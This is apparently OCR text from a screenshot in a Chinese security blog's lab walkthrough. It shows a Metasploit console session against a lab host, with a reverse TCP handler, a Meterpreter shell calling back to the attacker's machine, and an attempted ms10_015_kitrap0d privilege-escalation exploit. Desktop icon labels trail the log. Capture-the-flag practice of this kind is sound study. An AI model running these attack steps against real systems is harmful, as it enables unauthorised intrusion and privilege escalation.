 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(10.10.10.5)
msf5 exploit(windows/local/ms10_015_kitrap0d) > sess[*] 10.10.10.5 - Meterpreter session 2 closed.
Reason: Died
msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions 2
[-] Invalid session identifier: 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > use exploit/multi/handler
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.23:4444 → 10.10.10.5:49157) at 2020-03-13 23:05:36 -040
0
meterpreter > shell
Process 2452 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>exit
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > use windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 3
session ⇒ 3
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] Launching notepad to host the exploit...
[+] Process 2536 launched.
[*] Reflectively injecting the exploit DLL into 2536...
[*] Injecting exploit into 2536 ...
[*] Exploit injected. Injecting payload into 2536...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: IIS APPPOOL\Web
回收站
文件系统
主文件夹
dayu
Firefox ES
burpsuite
dayuDeve
大余安全
https://blog.csdn.net/qq_34801745